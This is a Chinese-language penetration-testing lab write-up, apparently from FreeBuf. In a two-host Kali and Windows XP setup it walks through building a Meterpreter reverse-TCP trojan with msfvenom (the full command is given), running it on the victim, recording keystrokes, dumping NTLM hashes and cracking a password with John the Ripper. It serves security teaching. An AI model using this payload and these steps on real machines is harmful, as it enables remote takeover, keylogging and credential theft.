mingyeqf

mingyeqf- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

*严正声明:本文仅限于技术讨论与分享,严禁用于非法途径。

实施用户密码破解

一、环境配置(两台主机均采用NAT桥接模式)



1、Kali主机的IP配置:(211.100.71.10/24 )





2、winxp主机的IP配置:

(211.100.71.14/24 )

二、远程控制计算机





1、利用msfvenom工具生成一个木马控制端—shell.exe,并把该木马程序保存到root用户下(lhost要改成kali的IP,lport要改为自己手机尾数后四位,shell.exe改为姓名拼音小写首字母.exe)

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.22 lport=1211 -f exe > /root/shell.exe



2、将shell.exe文件拷贝到WINXP的桌面上

3、启用MSF攻击平台

4、加载模块和选择Payload



5、设置Payload参数

6、双击执行WINXP主机上的shell.exe文件





7、在kali上实施渗透攻击



8、在kali上实施键盘记录

(1)输入如下命令启用键盘记录功能



(2)在windows xp2的CMD.exe环境下输入命令



(3)在kali上打开键盘记录文件,可以看到文件中记录下来在windows xp2中输入的内容。

9、用john(密码破解工具)破解windows xp2在任务1创建的用户(即自己姓名的拼音小写首字母)密码,实验中用户名为:zs ,密码为:police (选一个密码词典password.lst中的密码,作为登录密码)





(1)将用于破解的密码词典password.lst文件拷贝到root用户目录下



(2)在kali上用命令hashdump获取windows xp2的用户名及加密后的密码(NTLM hash值)





(3)将zs用户的密码NTLM hash值保存在xxx.hash(xxx为姓名的拼音小写首字母)文件中,并查看



(4)启用john的图形化界面



(5)打开zs.hash文件进行破解





(6)选择要破解的密码加密算法和密码词典(password.lst)

(7)开始破解密码

(8)密码破解成功

最后

希望大家遵纪守法!一起加油哈哈

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)